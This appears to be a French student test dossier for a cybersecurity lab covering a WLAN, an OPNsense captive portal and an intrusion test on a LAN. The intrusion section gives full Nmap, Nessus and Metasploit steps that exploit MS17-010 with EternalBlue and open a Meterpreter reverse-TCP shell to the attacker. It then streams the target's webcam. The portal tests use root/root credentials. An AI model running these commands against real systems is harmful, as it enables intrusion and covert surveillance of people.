P2019 : Cybersécurité
Groupe 6

Dossier des tests d'intégrations

Table des matières
1- Test du réseau WLAN (sans portail captif) 2
1.1 - Procédure de test 2
1.2 - Rapport d'exécution 3
2 - Test du Portail Captif 4
2.1 - Procédure de test 4
2.2 - Rapport d'exécution 7
3 - Test d’intrusion Scénario nominal sur le réseau LAN 8
3.1 - Procédure de test 8
3.2 - Rapport d'exécution 10

1- Test du réseau WLAN (sans portail captif)
  - Procédure de test

Id. | Architecture testée  Description Sommaire | Procédure de test
Id. | Architecture testée  Description Sommaire | Résultats attendus
U1.0 | Diffusion du ssid « G6» par la borne wifi | Iwlist wlan0 scanning
U1.0 | Diffusion du ssid « G6» par la borne wifi | $ iwlist wlan0 scanning  wlan0 Scan completed :  Cell 01 - Address: 00:1C:0F:81:4F:B0  Channel:9  Frequency:2.452 GHz (Channel 9)  Quality=69/70 Signal level=-41 dBm  Encryption key:off  ESSID:"G6"  Bit Rates:1 Mb/s; 2 Mb/s; 5.5 Mb/s; 6 Mb/s; 9 Mb/s  11 Mb/s; 12 Mb/s; 18 Mb/s  Bit Rates:24 Mb/s; 36 Mb/s; 48 Mb/s; 54 Mb/s  Mode:Master  Extra:tsf=0000000288a69c36  Extra: Last beacon: 64ms ago
U1.1 | Attribution d’une adresse ip fournie par le FireWall OPNSense en dhcp (réseau WLAN)  Plage d’adressage configurée :  de 192.168.1.50 à 192.168.1.100 | Ifconfig  ip route
U1.1 |  | Adresse attribué située entre :  192.168.1.50 à 192.168.1.100 netmask 255.255.255.0  default via 192.168.1.1 dev eth0 proto dhcp metric 100
U1.2 | Accès du PC3 (réseau WLAN) à internet en routant par le FireWall OPNSense | Traceroute 8.8.8.8
U1.2 |  | 1 OPNsense.localdomain(192.168.1.1) **ms **ms **ms  2 10.3.2.1 (10.3.2.1) **ms **ms **ms  * * * * * * * *  * google-public-dns-a.google.com (8.8.8.8) **ms **ms **ms

  - Rapport d'exécution

Id. | OK | !OK | Observations
U1.0 | * |  | $ iwlist wlan0 scanning  wlan0 Scan completed :  Cell 01 - Address: 00:1C:0F:81:4F:B0  Channel:9  Frequency:2.452 GHz (Channel 9)  Quality=69/70 Signal level=-41 dBm  Encryption key:off  ESSID:"G6"  Bit Rates:1 Mb/s; 2 Mb/s; 5.5 Mb/s; 6 Mb/s; 9 Mb/s  11 Mb/s; 12 Mb/s; 18 Mb/s  Bit Rates:24 Mb/s; 36 Mb/s; 48 Mb/s; 54 Mb/s  Mode:Master  Extra:tsf=0000000288a69c36  Extra: Last beacon: 64ms ago
U1.1 | * |  | $ ifconfig  eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500  inet 192.168.1.51 netmask 255.255.255.0 broadcast 192.168.1.255  inet6 fe80::90bb:c9c7:9f2:ead prefixlen 64 scopeid 0x20<link>  ether 74:46:a0:c3:37:29 txqueuelen 1000 (Ethernet)  RX packets 206426 bytes 162420544 (162.4 MB)  RX errors 0 dropped 0 overruns 0 frame 0  TX packets 295966 bytes 350641831 (350.6 MB)  TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0  device interrupt 20 memory 0xf7900000-f7920000  $ ip route  default via 192.168.1.1 dev eth0 proto dhcp metric 100
U1.2 | * |  | 1 OPNsense.localdomain(192.168.1.1) 1.133ms 1.086ms 1.448ms  2 10.3.2.1 (10.3.2.1) 2.342ms 3.204ms 3.867ms  * * * * * * * *  13 google-public-dns-a.google.com (8.8.8.8) 11.596ms 11.187ms 10.343ms

- Test du Portail Captif
  - Procédure de test

Id. | Architecture testée  Description Sommaire | Procédure de test
Id. | Architecture testée  Description Sommaire | Résultats attendus
U1.0 | Mise en place du portail captif effectuée  Accès au réseau internet bloqué sans login  Test de ping sur le 8.8.8.8 avant de se loguer dans le portail captif |   ping 8.8.8.8
U1.0 |  | PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.  (Ping bloqué rien ne se passe)
U1.1 | Création d’un utilisateur « root » |   ping 8.8.8.8
U1.1 | Création d’un utilisateur « root » |   Utilisateur « root » créé.
U1.2 | Test de connexion avec un login enregistré en base de donnée local | Username : root  Password : root  
U1.2 |  | Authentification réussie    Log dans le journal du portail captif :
U1.3 | Accès au réseau internet débloqué avec login  Test de ping sur le 8.8.8.8 après s’être loguer dans le portail captif | Ping 8.8.8.8 -c 3
U1.3 |  | $ ping 8.8.8.8 -c 3  PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.  64 bytes from 8.8.8.8: icmp_seq=1 ttl=52 time=9.48 ms  64 bytes from 8.8.8.8: icmp_seq=2 ttl=52 time=9.50 ms  64 bytes from 8.8.8.8: icmp_seq=3 ttl=52 time=9.47 ms  --- 8.8.8.8 ping statistics ---  3 packets transmitted, 3 received, 0% packet loss, time 2003ms  rtt min/avg/max/mdev = 9.477/9.489/9.502/0.010 ms
U1.4 | Déconnexion de l’utilisateur « root ». | Click sur Logout.
U1.4 | Déconnexion de l’utilisateur « root ». | Utilisateur « root » déconnecté.
U1.5 | Test de connexion avec un login non enregistré en base de donnée locale | Username : mauvais_login  Password : mauvais_pass  
U1.5 |  |   Authentification refusée  Log dans le journal du portail captif :  

  - Rapport d'exécution

Id. | OK | !OK | Observations
U1.0 | * |  | PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.  (Ping bloquer rien ne se passe)
U1.1 | * |  | Utilisateur « root » créé.
U1.2 | * |  | Authentification réussie  Log dans le journal du portail captif :
U1.3 | * |  | $ ping 8.8.8.8 -c 3  PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.  64 bytes from 8.8.8.8: icmp_seq=1 ttl=52 time=9.54 ms  64 bytes from 8.8.8.8: icmp_seq=2 ttl=52 time=9.49 ms  64 bytes from 8.8.8.8: icmp_seq=3 ttl=52 time=9.50 ms  --- 8.8.8.8 ping statistics ---  3 packets transmitted, 3 received, 0% packet loss, time 2002ms  rtt min/avg/max/mdev = 9.495/9.515/9.549/0.024 ms
U1.4 | * |  | Utilisateur « root » déconnecté
U1.5 | * |  | Authentification refusée  Log dans le journal du portail captif :

- Test d’intrusion Scénario nominal sur le réseau LAN
  - Procédure de test
Id. | Architecture testée  Description Sommaire | Procédure de test
Id. | Architecture testée  Description Sommaire | Résultats attendus
U1.0 | Nous lancons l’analyse « Slow comprehensive scan » de Zenmap est l'interface graphique du scanner de ports Nmap. Cela mettra beaucoup d'efforts dans la détection d'hôte, sans abandonner si la requête ping initiale échoue. Si un hôte est détecté, il déterminera le système d'exploitation, les services et les versions qu'il exécute en fonction des services TCP et UDP les plus courants. Nous recherchons ici des stations Windows ayant des ports ouverts.  -sS Effectue une analyse de connexion TCP SYN  -sU Effectuer une analyse UDP  -T4 C'est une option pour le modèle de chronométrage.  -A Cette option oblige Nmap à identifier le système d'exploitation, les services et les versions cibles.  -v verbosité accrue.  -PE Ce paramètre est utilisé pour décider comment Nmap détecte les hôtes, et celui-ci décide que Nmap doit utiliser les requêtes d'écho ICMP pour décider si un hôte est actif ou non.  -PP Ceci définit qu'au lieu d'une requête ICMP normale, l'écho doit être utilisé pour déterminer si l'hôte est actif ou non, Nmap doit envoyer une requête d'horodatage ICMP.  -PS80,443 Également utilisé pour la découverte d'hôte.  -PA3389 Tout comme l'option -PS, celle-ci envoie un paquet TCP avec l'indicateur ACK activé.  -PU Ceci envoie un paquet UDP destiné au port cible (par défaut, 40125) afin d'essayer de générer un message «Port ICMP inaccessible» du serveur. Parfois, les pare-feu n'abandonnent que les paquets TCP et ne se soucient pas des paquets UDP, permettant ainsi à ce type de paquets de passer.  -PY Tout comme un scan TCP SYN, cela utilise le SCTP (Stream Control Transmission Protocol).  -g Spécifiez le port source que vous souhaitez utiliser.  –Script Via NSE (moteur de script Nmap), il est possible pour tout le monde d'écrire des scripts personnalisés que Nmap peut utiliser.  Avec l'argument «default ou (discovery and safe)» charge tous les scripts de la catégorie par défaut, et/ou les scripts de la catégorie découverte . 192.168.0.0/24 pour scanner l’ensemble du réseau.  192.168.0.0/24 pour scanner l’ensemble du réseau. | Commande:  nmap -sS -sU -T4 -A -v -PE -PP -PS80,443 -PA3389 -PU40125 -PY -g 53 -script “défaut ou (découverte et sécurité)” 192.168.0.0/24
U1.0 |  |           Station Windows découverte ayant des ports ouverts.
U1.1 | Nous lançons un scan de vulnérabilité à l’aide de Nessus sur une station Windows découverte (192.168.0.108). Nessus est le scanner de vulnérabilité réseaux de Tenable Network Security. Nessus effectue de réelles attaques et présente le résultat de ces attaques sous forme de rapport. Nous recherchons des vulnérabilités « Critiques ». |   On crée un scan réseau basic Target : 192.168.0.108    On sauvegarde et on le lance
U1.1 |  |     Code CVE de la faille :  CVE-2017-0143, CVE-2017-0144, CVE-2017-0145,  CVE-2017-0146, CVE-2017-0147, CVE-2017-0148
U1.2 | On utilise ici Metasploit pour rechercher un exploit en fonction d’un ou plusieurs code CVE de la faille détectée. Metasploit, Metasploit Pen Testing Tool, est un projet en relation avec la sécurité des systèmes informatiques. Son but est de fournir des informations sur les vulnérabilités de systèmes informatiques, d'aider à la pénétration de ceux-ci en lexploitant ces failles. | msf>search CVE-2017-0143
U1.2 |  | Matching Modules  ================  # Name  - ---------  1 auxiliary/admin/smb/ms17_010_command  2 auxiliary/scanner/smb/smb_ms17_010  3 exploit/windows/smb/ms17_010_eternalblue  4 exploit/windows/smb/ms17_010_eternalblue_win8  5 exploit/windows/smb/ms17_010_psexec
U1.3 | Nous utilisons ensuite l’exploit :  exploit/windows/smb/ms17_010_eternalblue  L’exploit peut ne pas aboutir parfois, il faut le relancer en continue jusqu’à sa réussite.  MS17-010 est une vulnérabilité d'exécution de code à distance existent dans Microsoft Server Message Block 1.0 (SMBv1) en raison d'une gestion incorrecte  de certaines demandes.  Un attaquant distant non authentifié peut exploiter ces vulnérabilités, via un paquet spécialement conçu, pour exécuter du code arbitraire.  EternalBlue est un exploit développé par la NSA.  Cet exploit utilise une faille de sécurité présente dans la première version du protocole SMB (SMBv1).  Grace à cet exploit, nous pouvons envoyer en même temps du code malveillant qui s’exécutera une fois l’exploit réussit. Nous sélectionnons donc un payload (charge de code) nommé Meterpreter :  windows/x64/meterpreter/reverse_tcp  On utilise reverse_tcp, ce qui signifie que c’est l’ordinateur cible qui se connectera au pc attaquant. Cela peut être pratique pour contourner les blocages d’un pare-feu.  Rhost est l'option correspondant à l'adresse ip de la station cible.  Lhost est l'option correspondant à l'adresse ip de la station attaquant.  Exploit est la commande pour lancer l'execution de l'exploit. | Commandes :  msf>use exploit/windows/smb/ms17_010_eternalblue  msf>set rhost 192.168.0.108  msf>set payload windows/x64/meterpreter/reverse_tcp  msf>set lhost 192.168.0.107  msf>exploit
U1.3 |  | [*] Started reverse TCP handler on 192.168.0.107:4444  [*] 192.168.0.108:445 - Connecting to target for exploitation.  [+] 192.168.0.108:445 - Connection established for exploitation.  [+] 192.168.0.108:445 - Target OS selected valid for OS indicated by SMB reply  [*] 192.168.0.108:445 - CORE raw buffer dump (42 bytes)  [*] 192.168.0.108:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes  [*] 192.168.0.108:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv  [*] 192.168.0.108:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1  [+] 192.168.0.108:445 - Target arch selected valid for arch indicated by DCE/RPC reply  [*] 192.168.0.108:445 - Trying exploit with 12 Groom Allocations.  [*] 192.168.0.108:445 - Sending all but last fragment of exploit packet  [*] 192.168.0.108:445 - Starting non-paged pool grooming  [+] 192.168.0.108:445 - Sending SMBv2 buffers  [+] 192.168.0.108:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.  [*] 192.168.0.108:445 - Sending final SMBv2 buffers.  [*] 192.168.0.108:445 - Sending last fragment of exploit packet!  [*] 192.168.0.108:445 - Receiving response from exploit packet  [+] 192.168.0.108:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!  [*] 192.168.0.108:445 - Sending egg to corrupted connection.  [*] 192.168.0.108:445 - Triggering free of corrupted buffer.  [*] Sending stage (206403 bytes) to 192.168.0.108  [*] Meterpreter session 1 opened (192.168.0.107:4444 -> 192.168.0.108:49751) at 2019-05-15 12:20:11 +0200  [+] 192.168.0.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=  [+] 192.168.0.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=  [+] 192.168.0.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=  meterpreter >
U1.4 | La commande sysinfo affichera de l’information à propos du système exploité, comme le nom, le type de OS, l’architecture, la langue, etc. | meterpreter > sysinfo
U1.5 | Exécuter getuid affichera l’utilisateur utilisé par le serveur Meterpreter comme sur le Pc cible. | meterpreter > getuid
U1.6 | La commande webcam_list affiche toute les caméras sur le Pc cible Windows | meterpreter > webcam_list
U1.7 | La commande webcam_stream permet de diffuser sur l'écran de l'attaquant ce que la caméra de la cible film en temps réel. | meterpreter > webcam_stream

  - Rapport d'exécution

Id. | OK | !OK | Observations
U1.0 | * |  | Station Windows découverte ayant des ports ouverts. Ip 192.168.0.108
U1.1 | * |  | Faille MS17-010 découverte  Code CVE de la faille :  CVE-2017-0143, CVE-2017-0144, CVE-2017-0145,  CVE-2017-0146, CVE-2017-0147, CVE-2017-0148
U1.2 | * |  | Exploit trouvé en base de donnée Metasploit  exploit/windows/smb/ms17_010_eternalblue
U1.3 | * |  | Exploit réussis  [*] Meterpreter session 1 opened (192.168.0.107:4444 -> 192.168.0.108:49751) at 2019-05-15 12:20:11 +0200
U1.4 | *
U1.5 | *
U1.6 | *
U1.7 | *

